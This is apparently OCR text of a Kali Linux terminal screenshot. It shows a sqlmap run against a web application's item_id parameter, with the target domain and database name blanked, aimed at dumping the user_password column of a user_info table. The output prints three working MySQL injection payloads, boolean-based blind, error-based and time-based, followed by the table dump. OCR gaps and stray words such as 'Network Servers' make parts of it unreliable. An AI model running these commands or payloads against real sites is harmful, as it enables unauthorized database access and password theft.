 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info -C user_password --dump
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:09:20
[12:09:20] [INFO] resuming back-end DBMS 'mysql'
[12:09:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:09:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:09:33] [INFO] fetching columns 'user_password' for table 'user_info' in database
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed: user_password
[12:09:33] [INFO] resumed: varchar(255)
KALI LINUX
[12:09:33] [INFO] fetching entries of column(s) 'user_password' for
[12:09:33] [INFO] the SQL query used returns 1 entries
[12:09:33] [INFO] resumed:
[12:09:33] [INFO] analyzing table dump for possible password hashes
Database:
Table: user_info
[1 entry]
+---------------+
| user_password |
+---------------+
+---------------+
[12:09:33] [INFO] table dumped to CSV file '/usr/share/sqlmap/output/ /user_info.csv'
[12:09:33] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:09:33
root@kali:~#